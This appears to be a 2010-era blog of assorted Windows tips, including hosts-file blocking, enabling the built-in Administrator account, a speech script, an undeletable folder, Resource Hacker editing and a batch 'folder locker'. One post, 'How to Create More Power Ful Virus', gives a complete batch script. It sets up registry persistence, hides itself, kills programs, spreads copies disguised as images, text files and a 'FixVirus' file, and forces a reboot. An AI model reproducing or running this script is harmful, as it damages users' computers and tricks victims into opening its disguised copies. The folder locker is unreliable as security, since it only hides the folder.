1.) Open “Run” from the start menu (or press WinKey + r). Just copy paste the following path and hit ENTER.
notepad %windir%\system32\drivers\etc\hosts
Alternately, go to C:\Windows\System32\Drivers\Etc and find the file “hosts”. Open that file in Notepad.
2.) When this hosts file is opened in Notepad, at the end of the file you will see something like “127.0.0.1 localhost”.
3.) Under “127.0.0.1 localhost” just add another website URL that you want to block.
For Example:-
127.0.0.1 localhost
127.0.0.2 www.rakshitk.com
127.0.0.3 www.whoismadhur.com
4.) Make sure every time you add another website, the last digit of the address 127.0.0.x should not be the same.
5.) Save the file and exit.
So, here you go. Restart your browser if it is opened and changes will take place immediately.
The good thing is that no message, no pop ups nothing will be displayed when someone tries to open a blocked website. Your browser will just fail to open those websites without any error messages
Thursday, May 20, 2010
Monday, March 29, 2010
Enable the (Hidden) Administrator Account on Windows 7 or Vista
Many people familiar with prior versions of Windows are curious what happened to the built-in Administrator account that was always created by default. Does this account still exist, and how can you access it?
The account is created in Windows 7 or Vista, but since it’s not enabled you can’t use it. If you are troubleshooting something that needs to run as administrator, you can enable it with a simple command.
Note: You really shouldn’t use this account for anything other than troubleshooting. In fact, you probably shouldn’t use it at all.
Enable Built-in Administrator Account
First you’ll need to open a command prompt in administrator mode by right-clicking and choosing “Run as administrator” (or use the Ctrl+Shift+Enter shortcut from the search box)

Now type the following command:
net user administrator /active:yes
You should see a message that the command completed successfully. Log out, and you’ll now see the Administrator account as a choice. (Note that the screenshots are from Vista, but this works on Windows 7)
You’ll note that there’s no password for this account, so if you want to leave it enabled you should change the password.
Disable Built-in Administrator Account

Make sure you are logged on as your regular user account, and then open an administrator mode command prompt as above. Type the following command:
net user administrator /active:no
The administrator account will now be disabled, and shouldn’t show up on the login screen anymore.


Tuesday, March 9, 2010
Sunday, February 28, 2010
Make your pc speak whatever you type[VBS Trick]
Now you can create your own text to speech converter software to make your computer speak whatever you type. I found this script on some Vietnamese site. It’s pretty cool. Just run this script and make it read any funny sentence.Copy the code given below in notepad and save it as anyname.vbs. Make sure that you save it as .vbs file.

Dim message, sapi
message=InputBox("What do you want me to say?","Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
After making a vbs file just double click on that file and type anything you want in the textbox.

Friday, February 26, 2010
How to make an undeletable folder
It probably happened once, that someone deleted a folder ,which is containing a few hundred files and was very important.If you’d like to avoid anything similar happening in future.You can protect your important folders by making them undeletable. Here is simple tip, which can help you. 1)Open cmd ( Type in Run option cmd or navigate to All Programs->Accessories-> Command Prompt) 2)In cmd change to the directory that you want,I change to E.Just type E: and enter.If you don´t know how change directories with Cmd, here is post where I wrote about it.
 3)Type md \lpt1\\ and press enter, the folder will now in your E:
 4)If you try to delete or rename it, it will appear error message


 3)Type md \lpt1\\ and press enter, the folder will now in your E:
 4)If you try to delete or rename it, it will appear error message
How to delete undeletable folder?
Just go to cmd Navigate to the directory and type in rd \lpt1\\
Thursday, February 25, 2010
How to Create More Power Ful Virus
 Copy & Paste this code in Note-Pad and save virus.bat.
 @Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
How to create a Password Protected Folder

Step-1: Create a new folder (Right-click -> New -> Folder) and give it any name of your choice. For instance I name it as ABC.
Step-2: Now in this folder place all the important files, documents or any folders that you want to password protect.
Step-3: Now Right-click on this folder (ABC) and select the option Send To -> Compressed (zipped) Folder.
Step-4: Now a new compressed zipped folder gets created next this folder (ABC) with the same name.
Step-5: Double-click on this compressed zipped folder and you should see your original folder (ABC) here.
Step-6: Now goto the File menu and select the option Add a password.
ie: File -> Add a password
Now a small window will pop up and here you can set your desired password. Once the password is set, the folder will ask for the password every time it is opened. Thus you have now created the password protected folder.
7 Interesting Quick-Tips for Windows Vista

i) How to make check box selections in windows explorer - This will allow you to select all the items you want from a folder without having to hold the Ctrl or Shift keys.
- Go to Control Panel in Classic View -> Folder Options -> View Tab -> Select ‘Use check boxes to select Items’ OR
- Go to Start -> Computer -> Press Alt -> Tools -> Folder Options -> View Tab -> Select ‘Use check boxes to select Items’
ii) How to quick-search through a folder - Tired of clicking folder after folder searching for a particular file ? Well this tip can help you do a quick search on the folder you are on in order to get that file.
- Go to Control Panel in Classic View -> Folder Options -> View Tab -> Select ‘Automatically type into the search box’ under ‘When typing into list view’ OR
- Go to Start -> Computer -> Press Alt -> Tools -> Folder Options -> View Tab -> Select ‘Automatically type into the search box’ under ‘When typing into list view’
iii) Learn to resize Desktop Icons - Lots of people have asked me how to either increase or decrease the size of desktop icons easily to bypass the windows default. Its very easy actually. In order to resize the icons to the 3 default sizes that windows vista provides, just right click on the desktop, go to View and you will see Large Icons, Medium Icons and Classic Icons. If you want to resize the icons more than or less than these defaults, all you have to do is hold the Ctrl button and scroll up/down untill you are happy with the size of the icons.
iv) How to use shortcut hotkeys for accessing various programs - You want to click a predifined set of keys to open up a program ? Very simple… All you have to do is right click on the shortcut icon to that program wich is on your desktop and go to Properties. You have to now go to the Shortcut Tab and you will see an option which says Shortcut Key. Just enter whatever set of keys you want to press to activate that program and apply. Voila, now when you click that combination of keys, the program starts.
v) The easier way to access comand prompt - I always get tired of 1st going to the ‘Run’ command, entering ‘cmd’ and then going to the folder whichever i wanted to go to on the command prompt. But I found out that there is a much easier way to do this. All you have to do is go to the folder you want your command prompt to show up as, hold Shift and right click. You will now get an option saying ‘Open Command Window Here’.
vi) How to activate the ‘RUN’ command in Start Menu - Tired of clicking the ‘Windows key and R’ to get to the Run Command ? Well, there is a very simple way to get that command on your Start Menu along with the Control Panel and My Computer etc. All you have to do is:
- Start -> Right Click on any empty portion of the start menu to get the properties -> Customize -> Select ‘Run Command’ -> Ok -> Apply
vii) How to do a Vista cleanup after installing SP1 - Once you have installed Vista SP1 and you are certain that you wont uninstall it or downgrade back to Vista, you can do a cleanup of Windows Vista. All you have to do is go to Run command (’Windows Button + R’ or ‘Start -> Run’ after following Tip 6), and enter vsp1cln.exe
- God's HackerHow To Modify The *.exe File

How to modify *.exe files
learn how to change *.exe files, in 5 easy steps:
1) Don't try to modify a prog by editing his source in a dissasembler.Why?
Cause that's for programmers and assembly experts only.
try to view it in hex you'll only get tons of crap you don't understand.
First off, you need Resource Hacker(last version). It's a resource editor-
very easy to use, You can download it at h**p://www.users.on.net/johnson/resourcehacker/
2) Unzip the archive, and run ResHacker.exe. You can check out the help file too
3) You will see that the interface is simple and clean. Go to the menu FileOpen or press Ctrl+O to open a file. Browse your way to the file you would like to edit. You can edit *.exe, *.dll, *.ocx, *.scr and *.cpl files, but this tutorial is to teach you how to edit *.exe files, so open one.
4) In the left side of the screen a list of sections will appear.
The most common sections are
-String table;
-RCData;
-Dialog;
-Cursor group;
-Bitmap;
-WAV.
*Icon: You can wiew and change the icon(s) of the program by double-clicking the icon section,chossing the icon, right-clicking on it an pressing "replace resource". After that you can choose the icon you want to replace the original with.
*String table: a bunch of crap, useful sometimes, basic programming knowladge needed.
*RCData: Here the real hacking begins. Modify window titles, buttons, text, and lots more!
*Dialog:Here you can modify the messages or dialogs that appear in a program. Don't forget to press "Compile" when you're done!
*Cursor group: Change the mouse cursors used in the program just like you would change the icon.
*Bitmap: View or change images in the programs easy!
*WAV:Change the sounds in the prog. with your own.
5) In the RCData,Dialog,Menu and String table sections you can do a lot of changes. You can modify or translate the text change links, change buttons, etc.
TIP: To change a window title, search for something like: CAPTION "edit this".
TIP: After all operations press the "Compile Script" button, and when you're done editing save, your work @ FileSave(Save as).
TIP: When you save a file,the original file will be backed up by default and renamed to Name_original and the saved file will have the normal name of the changed prog.
TIP: Sometimes you may get a message like: "This program has a non-standard resource layout... it has probably been compressed with an .EXE compressor." That means that Resource Hacker can't modify it because of it's structure.
Make Any Folder Invisible with Password

- 1-First of all creat "new text document"
Any place in your desktop>Right Click > New Text Document
2- Copy This Code And Past It in The Notebad Which U have Created
code --------------->
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020- 3AEA-1069- A2DD-08002B30309 D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020- 3AEA-1069- A2DD-08002B30309 D}"
attrib +h +s "Control Panel.{21EC2020- 3AEA-1069- A2DD-08002B30309 D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%== type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020- 3AEA-1069- A2DD-08002B30309 D}"
ren "Control Panel.{21EC2020- 3AEA-1069- A2DD-08002B30309 D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker echo Locker created successfully
goto End
:End
------------------------->
3- Replace These Words In The Code "type your password "
With The Folder Password .
4- From File Click On Save As .. Then Save As This Name " Locker.bat"
U Will C File with The Same Name.
5- Open The File " Locker.Bat" , Automatically It's Will Creat THe Folder " Locker".
6- When U Open The File " Locker.Bat " U Will See A window If U Want To Protect Folder Press " Y " Then Enter .
The Folder Disappeared
7- Put Anything U Want To Hide And Protect In The " Locker" Folder Before U Do TH Previous Step .
8- When U Want To Unlock The Folder Click On " Locker.Bat" And Enter The Password Then U Will See The Protected Folder.
NOTE :** U Can Rename The Folder Locker With Any Name U Want But U Have To Replace It From The Text Code
Repair Windows XP by using the XP Installation CD[Working]
 Rapair XP Working.......
If your system failes to start due to an error related to missing HAL.DLL, invalid Boot.ini
or any other critical system boot files you can repair this by using the XP installation CD.
Simply boot from your XP Setup CD and enter the Recovery Console.
Then run "attrib -H -R -S" on the
C:\Boot.ini file and delete it. Run "Bootcfg /Rebuild" and then Fixboot.
Subscribe to:
Posts (Atom)
.jpg)